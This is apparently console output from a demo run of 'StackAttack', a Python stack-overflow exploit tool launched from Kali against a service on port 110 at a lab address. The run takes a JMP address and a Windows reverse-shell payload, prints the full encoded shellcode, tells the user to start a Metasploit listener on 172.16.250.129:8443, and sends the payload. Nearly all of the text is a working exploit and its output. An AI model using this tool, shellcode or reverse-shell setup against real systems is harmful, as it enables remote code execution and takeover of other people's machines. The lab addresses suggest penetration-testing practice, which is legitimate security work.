 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -S -t 172.16.250.131 -p 110 -s 563 -n 16 -c "User michael"Pass"
"
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Enter JMP address in hexadecimal format: 8f354a5f
Enter payload: windows/shell_reverse_tcp
Enter ip for reverse shell: 172.16.250.129
Enter port for reverse shell: 8443
Enter forbidden characters for payload: "\x00\x0a\x0d\x04"
[*]Payload used for debugging purposes[*]
b"jQY\xd9\xee\xd9t$\xf4[\x81s\x13\x8e\xf4\x96\xb4\x83\xeb\xfc\xe2\xf4r\x1c\x14\xb4\x8e\xf4\xf6=k\xc5V\xd0\x05\xa4\xa6?\xdc\xf8\x1d\xe6\x9a\x7f\
xe4\x9c\x81C\xdc\x92\xbf\x0b:\x88\xef\x88\x94\x98\xae5Y\xb9\x8f3tF\xdc\xa3\x1d\xe6\x9e\x7f\xdc\x88\x05\xb8\x87\xccm\xbc\x97e\xdf\x7f\xcf\x94\x8f
'\x1d\xfd\x96\x17\xac\xfd\x05\xc0\x1d\xb5X\xc5i\x18O;\x9b\xb5I\xccv\xc1x\xf7\xebL\xb5\x89\xb2\xc1j\xac\x1d\xec\xaa\xf5E\xd2\x05\xf8\xdd?\xd6\xe8
\x97g\x05\xf0\x1d\xb5^}\xd2\x90\xaa\xaf\xcd\xd5\xd7\xae\xc7Kn\xab\xc9\xee\x05\xe6}9\xd3\x9c\xa5\x86\x8e\xf4\xfe\xc3\xfd\xc6\xc9\xe0\xe6\xb8\xe1\
x92\x89\x0bC\x0c\x1e\xf5\x96\xb4\xa70\xc2\xe4\xe6\xdd\x16\xdf\x8e\x0bC\xe4\xde\xa4\xc6\xf4\xde\xb4\xc6\xdcd\xfbITq!\x01\xde\x8b\x9c:\xa4tu\xfe\x
b6\x8e\xd4m=h\x9e\x86\xe2\xd9\x9c\x0f\x11\xfa\x95ia\x0b4\xe2\xb8qb\xba\x9e\xc1b\x9cf\x01,\xa2ia\xe6\x97\xfb\xd0\x8e}u\xe3\xd9\xa3\xa7B\xe4\xe6\xc
f\xe2l\t\xf0s\xca\xd0\xaa\xb5\x8fy\xd2\x90\x9e2\x96\xf0\xda\xa4\xc0\xe2\xd8\xb2\xc0\xfa\xd8\xa2\xc5\xe2\xe6\x8dZ\x8b\x08\x0bC=n\xba\xc0\xf2q\xc4
\xfe\xbc\t\xe9\xf6K[Ov\xa9\xa4\xfe\xfe\x12\x1bI\x0bK[\xc8\x90\xc8\x84tmT\xfb\xf1-\xf3\x9d\x86\xf9\xde\x8e\xa7ia"
Open metasploit multi handler exploit module and and listen on address: 172.16.250.129 port: 8443. Set payload as windows/shell_reverse_tcp. Pre
ss enter when ready...
[*]Sending payload. Check your listener[*]